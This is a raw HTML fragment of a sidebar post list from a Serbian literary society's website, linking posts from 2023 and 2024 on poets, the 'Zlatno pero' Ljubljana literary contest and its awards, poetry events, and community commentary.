                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">PESMA O BORI &#8211; TANJA RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023"><strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

